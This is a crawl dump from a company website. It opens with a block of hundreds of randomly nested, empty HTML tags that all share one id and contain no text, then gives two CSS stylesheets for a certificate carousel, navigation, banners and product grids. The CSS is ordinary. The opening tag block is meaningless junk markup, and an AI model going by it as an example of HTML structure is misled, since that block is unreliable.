id='k43za'><strong id='k43za'><style id='k43za'><acronym id='k43za'></acronym><pre id='k43za'><pre id='k43za'><dir id='k43za'><label id='k43za'><noframes id='k43za'></noframes></label></dir><strike id='k43za'></strike></pre></pre></style></strong><th id='k43za'><dir id='k43za'><dt id='k43za'><b id='k43za'></b></dt></dir></th></td></dfn><sub id='k43za'></sub><th id='k43za'></th><legend id='k43za'></legend><style id='k43za'></style><i id='k43za'></i><optgroup id='k43za'></optgroup><noscript id='k43za'><q id='k43za'><tfoot id='k43za'><td id='k43za'><b id='k43za'></b></td></tfoot><pre id='k43za'><code id='k43za'></code><del id='k43za'><form id='k43za'></form></del><address id='k43za'></address></pre></q></noscript><dfn id='k43za'></dfn><optgroup id='k43za'></optgroup><address id='k43za'><sub id='k43za'></sub></address><abbr id='k43za'><ul id='k43za'><big id='k43za'><tbody id='k43za'><dir id='k43za'><tfoot id='k43za'></tfoot><abbr id='k43za'><noscript id='k43za'></noscript></abbr></dir></tbody><tr id='k43za'></tr></big></ul></abbr><dl id='k43za'></dl><div id='k43za'></div><div id='k43za'><ol id='k43za'></ol></div><i id='k43za'></i><i id='k43za'><strong id='k43za'><sup id='k43za'></sup><span id='k43za'><strong id='k43za'></strong><strong id='k43za'></strong></span><option id='k43za'><noscript id='k43za'></noscript></option></strong></i><abbr id='k43za'></abbr><ul id='k43za'></ul><bdo id='k43za'><div id='k43za'></div></bdo><pre id='k43za'><fieldset id='k43za'></fieldset></pre><dfn id='k43za'></dfn><tr id='k43za'><option id='k43za'><kbd id='k43za'></kbd><label id='k43za'><strong id='k43za'><font id='k43za'></font></strong></label><ol id='k43za'><code id='k43za'><td id='k43za'><strike id='k43za'><blockquote id='k43za'></blockquote></strike></td></code></ol><dt id='k43za'></dt><sup id='k43za'><q id='k43za'><dd id='k43za'><q id='k43za'><del id='k43za'><acronym id='k43za'></acronym><tfoot id='k43za'></tfoot><label id='k43za'><strong id='k43za'></strong></label><td id='k43za'></td><ul id='k43za'><select id='k43za'><li id='k43za'></li></select></ul><label id='k43za'></label></del><tbody id='k43za'></tbody><dt id='k43za'></dt></q><small id='k43za'><strike id='k43za'></strike></small></dd></q><label id='k43za'></label></sup></option><pre id='k43za'><ins id='k43za'><td id='k43za'></td><sub id='k43za'><optgroup id='k43za'></optgroup></sub><center id='k43za'><em id='k43za'></em></center><acronym id='k43za'></acronym></ins></pre></tr><tr id='k43za'></tr><center id='k43za'><tbody id='k43za'></tbody><tfoot id='k43za'></tfoot></center><small id='k43za'><th id='k43za'></th></small><small id='k43za'></small><em id='k43za'></em><dfn id='k43za'><dd id='k43za'></dd></dfn><dl id='k43za'><i id='k43za'><td id='k43za'><thead id='k43za'></thead></td></i></dl><style id='k43za'><th id='k43za'><form id='k43za'><span id='k43za'><dl id='k43za'><label id='k43za'></label></dl><th id='k43za'><li id='k43za'><noscript id='k43za'></noscript><tbody id='k43za'></tbody><tbody id='k43za'><form id='k43za'><tbody id='k43za'></tbody><dd id='k43za'><i id='k43za'></i></dd></form></tbody></li></th></span></form><optgroup id='k43za'><ol id='k43za'><b id='k43za'></b></ol></optgroup></th></style><tbody id='k43za'><strong id='k43za'></strong><label id='k43za'><label id='k43za'><tbody id='k43za'><small id='k43za'><noframes id='k43za'></noframes><ul id='k43za'></ul><b id='k43za'></b></small></tbody></label><label id='k43za'><code id='k43za'></code><kbd id='k43za'></kbd></label><u id='k43za'><tt id='k43za'></tt></u></label></tbody><dfn id='k43za'><tbody id='k43za'></tbody></dfn><pre id='k43za'><em id='k43za'><option id='k43za'><dt id='k43za'></dt></option></em></pre><optgroup id='k43za'><thead id='k43za'></thead></optgroup><optgroup id='k43za'></optgroup><optgroup id='k43za'></optgroup><em id='k43za'></em><address id='k43za'></address><blockquote id='k43za'><u id='k43za'><style id='k43za'><b id='k43za'></b><thead id='k43za'><style id='k43za'><strong id='k43za'><ol id='k43za'></ol></strong></style><acronym id='k43za'><del id='k43za'><dd id='k43za'></dd><bdo id='k43za'><legend id='k43za'><kbd id='k43za'><address id='k43za'></address></kbd></legend></bdo></del></acronym></thead><tbody id='k43za'></tbody></style></u><label id='k43za'><dt id='k43za'></dt></label></blockquote><li id='k43za'><dl id='k43za'><noframes id='k43za'><form id='k43za'></form></noframes></dl></li><td id='k43za'></td><blockquote id='k43za'><th id='k43za'><tr id='k43za'></tr><code id='k43za'><sup id='k43za'><fieldset id='k43za'></fieldset><code id='k43za'></code><big id='k43za'></big></sup></code></th></blockquote><select id='k43za'><kbd id='k43za'><sup id='k43za'></sup><form id='k43za'></form></kbd></select><big id='k43za'></big><em id='k43za'></em><sup id='k43za'><b id='k43za'></b><strong id='k43za'></strong></sup><kbd id='k43za'><ol id='k43za'></ol></kbd><optgroup id='k43za'><tt id='k43za'><font id='k43za'><td id='k43za'></td></font></tt></optgroup><pre id='k43za'><center id='k43za'></center></pre><tt id='k43za'></tt><big id='k43za'><strike id='k43za'><li id='k43za'><kbd id='k43za'></kbd></li><i id='k43za'><blockquote id='k43za'><label id='k43za'><u id='k43za'><ins id='k43za'></ins><dfn id='k43za'></dfn></u></label><noscript id='k43za'><span id='k43za'></span></noscript><td id='k43za'></td><pre id='k43za'><li id='k43za'><td id='k43za'><label id='k43za'></label><pre id='k43za'></pre></td></li></pre><small id='k43za'></small></blockquote></i><b id='k43za'><i id='k43za'></i></b><td id='k43za'><select id='k43za'></select><table id='k43za'><tbody id='k43za'></tbody></table><dt id='k43za'><dd id='k43za'></dd></dt></td></strike><strong id='k43za'><sub id='k43za'></sub><td id='k43za'></td></strong></big><blockquote id='k43za'></blockquote><small id='k43za'></small><dir id='k43za'></dir><tr id='k43za'></tr><center id='k43za'><u id='k43za'></u></center><kbd id='k43za'></kbd><select id='k43za'><u id='k43za'><p id='k43za'><p id='k43za'><em id='k43za'><dfn id='k43za'><table id='k43za'><dl id='k43za'></dl><center id='k43za'></center></table></dfn><div id='k43za'></div><small id='k43za'></small></em></p></p><acronym id='k43za'></acronym><u id='k43za'></u><sup id='k43za'><thead id='k43za'><noscript id='k43za'></noscript></thead></sup></u><ol id='k43za'></ol><sub id='k43za'></sub></select><address id='k43za'></address><dl id='k43za'><small id='k43za'><ul id='k43za'><optgroup id='k43za'><em id='k43za'></em></optgroup><tt id='k43za'></tt><strike id='k43za'></strike></ul><thead id='k43za'><kbd id='k43za'><kbd id='k43za'></kbd><noframes id='k43za'><bdo id='k43za'><sup id='k43za'><div id='k43za'><bdo id='k43za'></bdo></div></sup></bdo></noframes><label id='k43za'></label><strike id='k43za'></strike></kbd></thead></small></dl><big id='k43za'></big><ins id='k43za'><optgroup id='k43za'></optgroup></ins><dl id='k43za'><tbody id='k43za'></tbody></dl><dt id='k43za'></dt><tr id='k43za'><address id='k43za'></address></tr><small id='k43za'><font id='k43za'></font></small><option id='k43za'><thead id='k43za'></thead><em id='k43za'></em></option><tfoot id='k43za'></tfoot><tbody id='k43za'></tbody><li id='k43za'></li><tbody id='k43za'></tbody><address id='k43za'></address><del id='k43za'><big id='k43za'><label id='k43za'><code id='k43za'><th id='k43za'><legend id='k43za'></legend><i id='k43za'></i><form id='k43za'></form></th></code></label></big><dd id='k43za'><span id='k43za'><abbr id='k43za'></abbr></span></dd></del><ol id='k43za'></ol><address id='k43za'><sup id='k43za'><acronym id='k43za'></acronym></sup></address><blockquote id='k43za'></blockquote><font id='k43za'></font><optgroup id='k43za'><bdo id='k43za'></bdo><acronym id='k43za'></acronym></optgroup><del id='k43za'></del><code id='k43za'><select id='k43za'></select><td id='k43za'></td></code><tfoot id='k43za'></tfoot><kbd id='k43za'><b id='k43za'><style id='k43za'><tbody id='k43za'><tr id='k43za'></tr><big id='k43za'></big><ol id='k43za'><u id='k43za'><dfn id='k43za'></dfn></u></ol></tbody></style><dl id='k43za'><b id='k43za'><ins id='k43za'><tt id='k43za'><b id='k43za'><blockquote id='k43za'><dir id='k43za'></dir><label id='k43za'><li id='k43za'></li><i id='k43za'></i><u id='k43za'><tbody id='k43za'></tbody></u></label><li id='k43za'><tt id='k43za'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='k43za'><sub id='k43za'><div id='k43za'></div></sub></fieldset><acronym id='k43za'><td id='k43za'><form id='k43za'></form></td><big id='k43za'><dfn id='k43za'><b id='k43za'><address id='k43za'></address></b><thead id='k43za'><span id='k43za'></span></thead></dfn></big></acronym><ul id='k43za'></ul><tbody id='k43za'><sup id='k43za'><legend id='k43za'><b id='k43za'></b></legend></sup><legend id='k43za'><sub id='k43za'><ul id='k43za'><b id='k43za'><q id='k43za'></q></b></ul><tfoot id='k43za'></tfoot><ul id='k43za'></ul><bdo id='k43za'></bdo></sub></legend></tbody><dfn id='k43za'><label id='k43za'></label></dfn><em id='k43za'><bdo id='k43za'><ins id='k43za'><dl id='k43za'></dl></ins><pre id='k43za'><p id='k43za'></p><span id='k43za'><tt id='k43za'></tt></span></pre></bdo></em><sub id='k43za'><option id='k43za'><bdo id='k43za'></bdo></option></sub><bdo id='k43za'><small id='k43za'></small></bdo><dl id='k43za'></dl><address id='k43za'></address><pre id='k43za'><pre id='k43za'></pre></pre><li id='k43za'></li><ins id='k43za'><legend id='k43za'></legend></ins><strong id='k43za'></strong><div id='k43za'><div id='k43za'></div></div><tr id='k43za'><dt id='k43za'><tbody id='k43za'></tbody><dd id='k43za'><optgroup id='k43za'></optgroup></dd></dt><tbody id='k43za'></tbody></tr><abbr id='k43za'><font id='k43za'><ins id='k43za'></ins><small id='k43za'><fieldset id='k43za'></fieldset></small><noscript id='k43za'></noscript><select id='k43za'><optgroup id='k43za'></optgroup></select></font></abbr><tr id='k43za'></tr><strike id='k43za'><th id='k43za'></th></strike><label id='k43za'></label><b id='k43za'></b><ins id='k43za'><del id='k43za'><dt id='k43za'></dt></del></ins><sub id='k43za'><table id='k43za'><small id='k43za'></small><div id='k43za'></div></table></sub></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.np-xhd.com/template/default/index/css/certify.css
body_size: 720
content:
@charset "utf-8";
#certify{position:relative; }
#certify .swiper-container{padding-bottom:60px}
#certify .swiper-slide{width:520px;height:auto;background:#fff;box-shadow:0 8px 30px #ddd}
#certify .swiper-slide img{display:block; width: 100%;}
#certify .swiper-slide p{line-height:52px;padding:0 15px;color:#FFF;font-size:1.1em;margin:0; overflow:hidden;white-space:nowrap;text-overflow:ellipsis;  background:rgba(33, 73, 155, 0.9)}
#certify .swiper-pagination{width:100%;bottom:20px}
#certify .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px;border:3px solid #fff;background-color:#d5d5d5;width:10px;height:10px;opacity:1}
#certify .swiper-pagination-bullets .swiper-pagination-bullet-active{border:3px solid #00aadc;background-color:#fff}
#certify .swiper-button-prev{left:-30px; margin-top: -70px; width:70px;height:70px;background:url(../images/prev.png) no-repeat;}
#certify .swiper-button-next{right:-30px; margin-top: -70px;width:70px;height:70px;background:url(../images/next.png) no-repeat;}

@media screen and (max-width:1200px){#certify{width:100%}}
@media screen and (max-width:768px){#certify .swiper-slide{width:198px;opacity:0.8}
#certify .swiper-slide p{ line-height: 38px; }
#certify .swiper-button-prev{ left:0px; margin-top: -50px; width: 40px; height: 40px; background-size: 100%; }
#certify .swiper-button-next{ right:0px; margin-top: -50px; width: 40px; height: 40px; background-size: 100%;}
}

--- FILE ---
content_type: text/css
request_url: http://www.np-xhd.com/template/default/index/css/yunu.css
body_size: 10134
content:
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.15;-webkit-tap-highlight-color:rgba(0,0,0,0)}
body{margin:0;font-family:"Microsoft Yahei",PingFangSC-Regular,"Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;line-height:1.42857143;font-size:14px;min-width:1230px;background:#fff;color:#333}
h1{font-size:2em;margin:.67em 0}
figure{margin:1em 40px}
hr{box-sizing:content-box;height:0;overflow:visible}
a{-webkit-text-decoration-skip:objects;background-color:transparent}
abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}
b,strong{font-weight:bolder}
dfn{font-style:italic}
mark{background-color:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sub{bottom:-.25em}
sup{top:-.5em}
audio:not([controls]){display:none;height:0}
img{border-style:none}
svg:not(:root){overflow:hidden}
button,input,optgroup,select,textarea{line-height:1.42857143;margin:0;outline:none}
body,button,input,select,textarea{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:"liga","kern"}
button,input{overflow:visible}
button,select{text-transform:none}
button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}
button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}
button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}
fieldset{padding:.35em .75em .625em}
legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}
progress{display:inline-block;vertical-align:baseline}
textarea{overflow:auto}
[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}
[type=search]{-webkit-appearance:textfield;outline-offset:-2px}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}
summary{display:list-item}
article,aside,footer,header,nav,section,figcaption,figure,main,details,menu{display:block}
pre,code,kbd,samp{font-family:monospace,monospace;font-size:1em}
audio,video,canvas{display:inline-block}
template,[hidden]{display:none}
em,i{ font-style: normal; }
.fl{ float: left;}
.fr{ float: right; }

.clearfix{zoom:1}
.clearfix:before,.clearfix:after{display:table;line-height:0;content:""}
.clearfix:after{clear:both}

a{color:#333;text-decoration:none}
a:hover{color:#21499b}
ul{margin:0;list-style:none;padding:0}

.img-center{text-align:center;font-size:0}
.img-center img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;vertical-align:middle;transition:all 0.5s}

.img-cover{overflow:hidden;position:relative}
.img-cover span{display:block;width:100%;background:no-repeat center / cover;transition:all 0.5s;height:100%;position:absolute;left:0;top:0}

.container{padding:0 10px;width:1200px;margin:0 auto}

#message{position:fixed;width:100%;height:100%;left:0;top:0;z-index:1000;transform:scale(0);transition:.3s}
.messagebg{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6);z-index:1001}
#message .m-content{margin-top:8%}
#message .m-content .m-message{background:#fff;width:580px;background:#fff;padding:50px;margin:0 auto;position:relative;z-index:1002;box-shadow:1px 1px 50px rgba(0,0,0,.3)}
.m-message{width:494px;margin:48px auto 0}
.m-message label{margin-bottom:15px;display:block;font-size:14px}
.m-message label em{display:block;float:right;color:red;height:32px;line-height:32px}
.m-message label span{width:70px;height:34px;line-height:34px;color:#2F2F2F;float:left;font-weight:bold;text-align:right;margin-right:30px;display:inline-block}
.m-message label input.inp,.m-message label textarea,.m-message label.code input{width:73%;overflow:hidden;height:32px;line-height:32px;border:#cccccc 1px solid;border-radius:3px;padding:0 14px;box-sizing:border-box;color:#555;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.m-message label input:focus,.m-message label textarea:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(247,150,0,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(247,150,0,.6)}
.m-message label textarea{height:72px;line-height:24px;padding:10px 14px}
.m-message label.code{line-height:34px}
.m-message label.code input{width:30%;float:left;margin-right:30px}
.m-message label.code .pic{display:inline-block;vertical-align:top;width:80px;height:32px}
.m-message label.code img{display:block;width:100%;height:100%}

.btn1{display:block;line-height:32px;padding-left:15px;background-color:#333;color:#fff;margin-top:10px}
.btn1:hover{background-color:#444;color:white}
.btn1 span{display:block;padding-left:15px;background-repeat:no-repeat;background-position:left center;background-image:url(../images/btn-r.png)}
.btn1-1 input{width:52px;height:32px;line-height:32px;background:#e8e8e8;border:none;color:#333;margin-right:22px;cursor:pointer;transition:0.3s}
.btn1-1{padding-left:100px}
.btn1-1 input.focus{background:#00479d;color:#fff}
.btn1-1 input.focus:hover{background:#444}
.btn1-1 input:hover{background:#ccc}

.kf{width:208px;position:fixed;right:-208px;top:50%;transform:translateY(-50%);z-index:10}
.kt-top{height:40px;line-height:40px;background:url(../images/kefu.png) 12px center no-repeat #21499b;-ms-background-size:auto 20px;background-size:auto 20px;padding-left:46px;font-size:14px;color:#fff}
.kt-top span:hover{transform:rotate(90deg)}
.kt-top span{width:18px;height:16px;float:right;position:relative;margin:10px 10px 0 0;cursor:pointer;transition:.5s;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s}
.kt-top span b{width:100%;height:2px;background:#fff;display:block;position:absolute;top:50%;left:0}
.kt-top span b:first-child{transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}
.kt-top span b:last-child{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}
.kf .con{overflow:hidden;background:#fff}
.kf .qq li{height:36px;line-height:36px;border-bottom:#f5f5f5 solid 1px;padding-left:16px}
.kf .qq li a{height:36px!important;color:#666;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-decoration:initial;display:block}
.kf .qq li a img{padding-right:6px}
.kf .con h5{height:26px;line-height:26px;margin-top:12px;background:url(../images/lianxi.png) 16px center no-repeat;padding-left:45px;color:#666;font-size:14px;margin-bottom:0}
.kf .contact{margin-top:1px;height:auto;background-color:#fff}
.kf .contact p{height:26px;line-height:26px;color:#666;font-size:14px;padding-left:22px;margin:0}
.kf .contact p:nth-child(2n){padding-left:32px}
.kf .con h5.qr-icon{background:url(../images/erweima.png) 16px center no-repeat}
.kf .con .qr{margin-top:10px;padding-left:40px}
.kf .con .qr img{width:110px;height:110px}
.kf .backTop{width:100%;height:40px;margin-top:10px;background:url(../images/huidaodingbu.png) center center no-repeat #21499b;background-size:18px auto;cursor:pointer}
.kf-side{padding:18px 10px 10px;background:#21499b;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:-34px;cursor:pointer}
.kf-side b{display:block;color:#fff;line-height:18px;font-size:14px;font-weight:400}
.kf-side span.arrow{width:12px;height:12px;background:url(../images/jt-1.png) no-repeat;-ms-background-size:auto 12px;background-size:auto 12px;display:block;margin-top:10px}
.kf-side span.on{background:url(../images/jt-2.png) no-repeat;-ms-background-size:auto 12px;background-size:auto 12px}

.footer-fix{box-shadow:0 0 10px rgba(0,0,0,0.2);position:fixed;bottom:0;left:0;width:100%;background-color:#fff;z-index:10;display:none}
.footer-fix li{float:left;width:25%}
.footer-fix li a{display:block;text-align:center;padding:7px 0;font-size:12px;line-height:1}
.footer-fix li i{display:block;height:20px;background:no-repeat center;background-size:contain;margin-bottom:4px}
.footer-fix li i.i1{background-image:url(../images/f_01.png)}
.footer-fix li i.i2{background-image:url(../images/f_02.png)}
.footer-fix li i.i3{background-image:url(../images/f_03.png)}
.footer-fix li i.i4{background-image:url(../images/f_04.png)}

.topbar{padding:10px 0;background-color:#f2f2f2;color:#999999;}
.topbar em{font-style:normal;color:#ddd;padding:0 15px}
.topbar a{color:#646464}

.header{background-color:#fff}
.header .logo{float:left;font-size:0;height:82px;line-height:82px;text-align:left;padding:15px 0; }
.header .text{ float: left; height: 60px; background: url(../images/line1.png) no-repeat left center; padding-left: 14px; margin-left: 14px; margin-top: 25px; font-size: 24px; }
.header .text span{ font-weight: bold; display: block;color: #0156aa; }
.header .tel{float:right;margin-top:20px;color:#333; background: url(../images/tel.png) no-repeat left center; padding-left: 50px;}
.header .tel span{ display: block; margin-bottom: 5px; font-size: 16px; font-weight: bold; }
.header .tel span img{ position: relative; margin-right: 10px; top:7px; }
.header .tel strong{font-size:24px;line-height:1; color: #21499b;}

.header .nav{font-size:0; background: #f3f3f3;}
.header .nav li{display:inline-block;vertical-align:middle}
.header .nav li a{display:block;font-size:16px;line-height:65px;padding:0 31px;}
.header .nav li .arr{float:right;height:40px;width:40px;position:relative;display:none}
.header .nav li .arr:after{content:'';border-top:2px solid #ccc;border-left:2px solid #ccc;box-sizing:content-box;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;transform:rotate(135deg);right:15px}
.header .nav li.active>a,.header .nav li.open>a,.header .nav li>a:hover{background: #21499b; color: #FFF;}
.header .nav li.dropdown{position:relative}
.header .nav .dropdown-box{position:absolute;left:0;min-width:100%;top:100%;display:none;z-index:10;text-align:center;box-shadow:0 6px 12px rgba(0,0,0,0.18);background-color:rgba(255,255,255,0.8);}
.header .nav .dropdown-box p{margin:0;}
.header .nav .dropdown-box a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 10px;font-size:15px;background-color:transparent !important;line-height:40px;color:#333 !important}
.header .nav .dropdown-box a:hover{background-color:#21499b !important;color:#FFF !important}
.header .nav li.open .dropdown-box{display:block}

.menu-btn{display:none;padding:12px 0;float:right;margin-left:15px}
.menu-btn:before,.menu-btn:after,.menu-btn span{display:block;height:2px;background-color:#21499b;content:''}
.menu-btn:before{width:24px}
.menu-btn:after{width:18px;margin-left:6px}
.menu-btn span{width:12px;margin:6px 0 6px 12px}

.banner{ width: 100%;max-width: 1920px; margin: 0 auto; overflow: hidden; position: relative;}
.banner .swiper-button-prev{ background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23FFFFFF'%2F%3E%3C%2Fsvg%3E") }
.banner .swiper-button-next{ background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23FFFFFF'%2F%3E%3C%2Fsvg%3E") }
.banner .swiper-pagination-bullet{ background:#FFF; width: 12px; height: 12px;opacity: 1; border-radius: 6px;}
.banner .swiper-pagination-bullet-active{background-color:#0079c5; width: 35px;}
.banner .swiper-slide img {max-width: 100%; display: block;}

.m-banner{ width: 100%;overflow: hidden; position: relative; display: none;}
.m-banner .swiper-pagination-bullet{ background:#FFF; width: 10px; height: 10px;opacity: 1; }
.m-banner .swiper-pagination-bullet-active{background-color:#0079c5;}
.m-banner .swiper-slide img {max-width: 100%; display: block;}

.yunu-link{padding:20px 0}
.yunu-link h4{border-bottom:1px solid #ddd;margin:0;font-size:18px;color:#21499b;padding-bottom:15px}
.yunu-link h4 small{text-transform:uppercase;font-size:16px;font-weight:normal;color:#999}
.yunu-link ul{margin-left:-20px}
.yunu-link li{float:left;margin-left:20px;margin-top:20px}

.pc-slide{float:left;width:400px}
.view .swiper-slide .img-center{width:100%;height:300px;line-height:300px}
.view .swiper-container{width:100%}
.preview{width:100%;margin-top:10px;position:relative}
.preview .swiper-container{margin:0 30px}
.preview .swiper-slide .img-center{height:80px;border:1px solid #ddd;cursor:pointer;position:relative;line-height:80px}
.preview .arrow-left{background:url(../images/feel3.png) no-repeat left top;position:absolute;left:0;top:50%;margin-top:-9px;width:9px;height:18px;z-index:10}
.preview .arrow-right{background:url(../images/feel4.png) no-repeat left bottom;position:absolute;right:0;top:50%;margin-top:-9px;width:9px;height:18px;z-index:10}
.preview .active-nav .img-center{border-color:#21499b}

div.zoomDiv{z-index:999;position:absolute;top:0;left:0;background:#ffffff;border:1px solid #ddd;display:none;text-align:center;overflow:hidden;font-size:0}
div.zoomMask{position:absolute;background:url(../images/mask.png) repeat scroll 0 0 transparent;cursor:move;z-index:1}

.yunu-showcase{margin:0 0 40px}
.yunu-showcase-info{margin-left:430px}
.yunu-showcase-info h1{font-size:24px;margin:0 0 30px;font-weight:normal}
.yunu-showcase-info .desc{margin:5px 0 0;color:#666;line-height:1.8;min-height:250px;font-size: 16px;}
.yunu-showcase-info .desc p{ margin: 0;  }
.yunu-showcase-info .tel{border-top:2px solid #e6e6e6;margin-top:15px;padding-top:15px;height:42px;line-height:21px;font-size:18px}
.yunu-showcase-info .tel strong{color:#00479d}
.yunu-showcase-info .tel a{float:right;line-height:42px;padding:0 25px;background-color:#00479d;color:#fff}

.yunu-sou{padding:13px 0;}
.yunu-sou .hot{float:left;color: #666666; line-height: 44px;}
.yunu-sou .hot a{margin-right:10px; }
.yunu-sou .hform{float:right; width: 310px;background: #f6f6f6; display: flex;}
.yunu-sou .hform input{flex:1;border: none; background: none; height: 44px; padding-left: 10px;}
.yunu-sou .hform button{ width: 48px; height: 44px; border: 0; background: none; margin-right: 5px;  }

.section{padding:40px 0;}
.section-title{margin-bottom:50px;text-align:center; color: #333;}
.section-title span{ font-size: 20px;color: #e5e5e5; text-transform: uppercase; display: block; }
.section-title strong{ font-size: 36px; }
.section-title p{font-size: 18px; line-height: 42px; margin-top: 5px; padding-top: 13px;  background: url(../images/tit-1.png) no-repeat center top;}

.section-title1{margin-bottom:74px;text-align:center; color: #FFF;}
.section-title1 span{ font-size: 20px; text-transform: uppercase; display: block; }
.section-title1 strong{ font-size: 36px; }
.section-title1 p{font-size: 18px; line-height: 42px; margin-top: 5px; padding-top: 13px;  background: url(../images/tit-2.png) no-repeat center top;}


.in-pro-left{ float: left; width: 260px;  }
.in-pro-right{ float: right; width: 920px; }

.in-pro-left .tit{ text-align: center; font-size: 12px; color: #FFF; padding: 30px 0; background-color: #21499b; }
.in-pro-left .tit span{ font-size: 26px; display: block; padding-top: 10px; font-weight: bold; }

.in-lanmu{ border-top: 1px solid #ccc; border-left:1px solid #ccc;  border-right:1px solid #ccc; text-align: center; }
.in-lanmu li{ line-height: 78px; border-bottom: 1px solid #ccc; font-size: 20px; }
.in-lanmu li a{ display: block;  }
.in-lanmu li a:hover{ background-color: #0079c5; color: #FFF; }

.in-pro-right ul{ margin:0 0 0 -15px; }
.in-pro-right ul li{ float: left; width: 33.333% }
.in-pro-right ul li a{ display: block; margin: 0 0 20px 20px ;text-align: center; font-size: 16px; border:1px solid #ccc; color: #FFF; }
.in-pro-right ul li .img-cover{padding-top: 82%;}
.in-pro-right ul li a:hover .img-cover span{transform:scale(1.2)}
.in-pro-right ul li .text{ line-height: 50px; background-color: #21499b;position: relative;}
.in-pro-right ul li .text p{
  margin: 0;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  position: relative;
  z-index: 1;
  transition: all 0.5s;}
  
.in-pro-right ul li a:hover .text{ background-color: #0079c5; color: #FFF; }

.in-ys{ background: url(../images/bg1.jpg) no-repeat top center; padding: 70px 0 110px; }
.in-ys-left{ float: left; width: 310px; color: #ffffff; }
.in-ys-left .tit{font-size: 30px;margin-bottom: 68px; font-weight: bold;}
.in-ys-left .tit b{display: block;font-size: 38px;}
.in-ys-left .tit span{font-weight: normal;font-size: 26px;margin-top:15px;padding-bottom: 68px;border-bottom: 1px solid #5873ac; display: block;}
.in-ys-left .tel span{ font-size: 18px; display: block;}
.in-ys-left .tel strong{ font-size: 36px;  display: block; margin: 5px 0 15px; }
.in-ys-left .tel a{ border:1px solid #FFF; display: inline-block; padding: 8px 25px; font-size: 16px; color: #FFF; }
.in-ys-right{ float: right; width: 866px;border-top: 1px solid #5873ac; border-left: 1px solid #5873ac;   }
.in-ys-right li{ float: left; width: 33.333%; height: 250px;  display: flex; justify-content: center;align-items: center; text-align: center; cursor: pointer; box-sizing: border-box; border-right: 1px solid #5873ac; border-bottom: 1px solid #5873ac; }
.in-ys-right li .text{ padding: 0 28px;transition: all 0.5s;  }
.in-ys-right li .num{ background: url(../images/cpysico1.png) no-repeat;transition: all 0.5s; width: 80px; height: 80px; margin: 10px auto; font-size: 34px; color: #0e57d4; font-weight: bold; display: flex; justify-content: center;align-items: center; }
.in-ys-right li h4{margin:0;font-size: 22px; color: #FFF; transition: all 0.5s;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.in-ys-right li p{margin:0; display: none; transition: all 0.5s; }
.in-ys-right li.active{ background: #FFF; }
.in-ys-right li.active .num{background-image:url(../images/cpysico2.png); width: 95px; height: 95px;}
.in-ys-right li.active h4{ margin: 0 0 5px; color: #333; }
.in-ys-right li.active p{ display: block; }

.yd{height:650px;position:relative}
.yd .swiper-slide{ position: relative; background:no-repeat center / cover }
.yd .yd-bg{ background-color: rgba(0,0,0,0.7); height: 120px; position: absolute; left:0; bottom: 0; width: 100%; }
.yd .text{ position: absolute;bottom: 0;  height: 356px; }
.yd .text h4{display: block;width:286px;height:100%;background: url(../images/ysh3bg.jpg) no-repeat; float: left;font-size: 32px;color: #000000;font-weight: bold;padding:30px 10px 0 27px;box-sizing: border-box;}
